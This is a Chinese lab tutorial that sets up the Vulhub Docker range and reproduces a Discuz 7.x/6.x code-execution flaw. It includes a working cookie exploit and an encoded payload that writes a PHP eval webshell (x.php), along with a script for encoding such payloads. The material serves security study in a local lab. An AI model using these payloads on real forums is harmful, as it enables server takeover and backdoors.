头图:https://cdn.naraku.cn/imgs/Vulhub-discuz-wooyun-2010-080723-0.jpg
首发于Freebuf - Vulhub漏洞靶场搭建,转载需注明出处。
简介
Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译、运行一个完整的漏洞靶场镜像。旨在让漏洞复现变得更加简单,让安全研究者更加专注于漏洞原理本身。
- 物理机:Windows 10
虚拟机:Centos 7
192.168.1.13,网卡设置为NAT模式环境安装
安装Docker
$ curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun# docker -v # 验证
安装Docker-Compose
下面提供2种安装方式,2选1即可
离线安装
# 先到https://github.com/docker/compose/releases下载最新版本的docker-compose-Linux-x86_64并上传# 然后将其移动到/usr/local/bin目录并改名为docker-compose# $ mv docker-compose-Linux-x86_64 /usr/local/bin/docker-compose# 也可以直接利用DaoCloud从Github下载$ sudo curl -L https://get.daocloud.io/docker/compose/releases/download/1.25.1/docker-compose-`uname -s`-`uname -m` -o /usr/local/bin/docker-compose# 添加执行权限$ sudo chmod +x /usr/local/bin/docker-compose# 验证$ docker-compose version
Pip安装
# 安装docker-compose$ pip install docker-compose# 如果没有pip需要先安装$ yum -y install epel-release$ yum -y install python-pip$ pip --version # 查看pip版本# 可能会遇到一个ReadTimeoutError的错误,需要修改pip源,请看文末问题汇总
安装Vulhub
同上,两种方法2选1
离线安装。下载Vulhub压缩包,并上传到虚拟机任意目录,这里放在
/root/目录# 创建一个vulhub目录并将压缩包放进去$ mkdir vulhub && mv vulhub-master.zip vulhub/ && cd vulhub/# 解压$ unzip vulhub-master.zip
Git安装
$ git clone https://github.com/vulhub/vulhub.git# 如果没有Git需要先安装$ yum install -y git
Docker加速
可选。配置阿里云镜像加速
这里的加速器地址可以在阿里云容器加速服务中的镜像加速器获取
$ sudo mkdir -p /etc/docker$ vim /etc/docker/daemon.json# 加入以下代码{"registry-mirrors": ["加速器地址"]}$ sudo systemctl daemon-reload$ sudo systemctl restart docker
靶场使用
选择漏洞环境,在Vulhub中选择某个环境,cd进入对应目录
$ cd vulhub/discuz/wooyun-2010-080723/
可选。可以通过
vi编辑其中的docker-compose.yml,修改端口和账号密码$ vim docker-compose.ymlports:- "1234:8080" # 此时访问IP:1234即可访问
启动环境:
$ docker-compose up -d # 启动环境$ docker-compose down # 关闭环境,需要在该环境目录下执行
可选。编译环境。启动环境后,会自动查找当前目录下的配置文件。
先查看一下Docker容器的IP
$ docker ps # 查看运行服务端口CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMESa4eed382479c vulhub/discuz:7.2 "docker-php-entrypoi…" About a minute ago Up About a minute 0.0.0.0:8080->80/tcp wooyun-2010-080723_discuz_115b46d6919a9 mysql:5.5 "docker-entrypoint.s…" About a minute ago Up About a minute 3306/tcp wooyun-2010-080723_db_1$ docker inspect [容器ID] | grep IPAddress # [容器ID]为漏洞环境所在容器,此处为a4eed382479c# "IPAddress": "172.18.0.3"
先关闭虚拟机防火墙
$ systemctl stop firewalld.service
物理机使用管理员模式打开CMD
$ route add -p 172.18.0.0 mask 255.255.0.0 192.168.1.13 # -p 永久路由,重启系统路由仍有效$ route print # 打印当前路由表================================================================永久路由:网络地址 网络掩码 网关地址 跃点数172.18.0.0 255.255.0.0 192.168.1.13 1================================================================
下面,就以前面选择的靶场
vulhub/discuz/wooyun-2010-080723/来进行复现,该目录内靶场环境对应的漏洞是Discuz 7.x/6.x 全局变量防御绕过导致代码执行。如需复现其它漏洞可以参考:Vulhub-漏洞环境启动环境
选择漏洞环境。首先在Vulhub中选择靶场环境,cd进入对应目录
$ cd vulhub/discuz/wooyun-2010-080723/
修改端口和账号密码(可选)。可以通过
vi编辑其中的docker-compose.yml来进行修改$ vi docker-compose.yml
启动环境
$ docker-compose up -d # 启动环境# Starting wooyun-2010-080723_db_1 ... done# Starting wooyun-2010-080723_discuz_1 ... done
查看靶机运行端口
# 主要看容器ID和端口,然后通过容器ID查看IP$ docker ps # 查看运行服务端口================================================CONTAINER ID IMAGE PORTSa4eed382479c vulhub/discuz:7.2 0.0.0.0:8080->80/tcp================================================$ docker inspect [容器ID] | grep IPAddress # [容器ID]为漏洞环境所在容器,此处为a4eed382479c# "IPAddress": "172.18.0.3"
复现步骤
浏览器访问
http://[IP]:[Port]/install/,安装数据库。数据库服务器填写db,数据库名为discuz,数据库账号密码均为root,管理员密码任意。填写联系方式页面直接点击跳过本步后跳转到首页- 登录成功后进入默认板块,开启Burp抓包,然后随便点击一篇贴子
将Cookie修改为下面,点击放包
# EXPCookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();=====================================================================================# 此时完整的报文如下:GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1Host: 172.18.0.3Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Referer: http://172.18.0.3/forumdisplay.php?fid=2Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();Connection: close=====================================================================================
此时可以看到
phpinfo()被执行
前台GetShell
同样方法传入以下Cookie写入一句话木马文件,文件为
x.php,密码为pwd# EXPCookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))

访问
http://[IP]:[Port]/x.php,POST数据测试成功,且使用蚁剑连接也成功
其它
复现完之后可以通过以下命令关闭环境,但注意此命令需要在对应环境目录下执行
$ docker-compose down# Stopping wooyun-2010-080723_discuz_1 ... done# Stopping wooyun-2010-080723_db_1 ... done# Removing wooyun-2010-080723_discuz_1 ... done# Removing network wooyun-2010-080723_default
检查是否关闭
$ docker ps
附一个复现时写的ASCII码和字符互相转换的小脚本,方便修改POC的文件名和密码
import re# ASCII = ord(Word)# Word = chr(ASCII)# ASCII -> Worddef ASCII2word(ASCIIs):for c in re.findall(r"(\d+)", ASCIIs):print(chr(int(c)),end="")# Word -> ASCIIdef word2ASCII(words):ASCIIs = ""for word in words:ASCIIs += "Chr(" + str(ord(word)) + ")."print(ASCIIs)asciis = "Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(109).Chr(105).Chr(115).Chr(104).Chr(105).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(116).Chr(101).Chr(115).Chr(116).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59)"ASCII2word(asciis)words = "fputs(fopen('x.php','w'),'<?php @eval($_POST[pwd])?>');"word2ASCII(words)
问题汇总
下载Docker时候出现错误
curl: (6) Could not resolve host: get.docker.com; Unknown error# 原因: DNS出现问题,修改DNS即可$ vim /etc/resolv.conf # 修改DNS# Generated by NetworkManagernameserver 223.5.5.5 # AliDNS
出现问题:
ERROR: Couldn't connect to Docker daemon at http+docker://localhost - is it running$ service docker status # 查看Docker状态$ service docker start # 启动Docker
删除全部镜像
# 如果想删除某个漏洞环境所有内容(包括镜像、容器、磁盘卷、网络),可以执行$ docker-compose down --rmi all -v
删除永久路由
$ route delete 172.18.0.0 # 删除路由
Docker未启动
$ service docker status # 查看状态# Active: inactive (dead) # 出现此条即未启动$ service docker start
Pip安装时出现
ReadTimeoutError错误$ mkdir ~/.pip/$ cd ~/.pip/$ vim pip.conf# 添加以下代码[global]index-url=https://mirrors.aliyun.com/pypi/simple/$ pip install --upgrade pip # 更新pip
Pip安装
docker-compose时候报错Cannot uninstall 'requests'...# ERROR: Cannot uninstall 'requests'. It is a distutils installed project and thus we cannot accurately determine which files belong to it which would lead to only a partial uninstall.$ sudo pip install docker-compose --ignore-installed requests
参考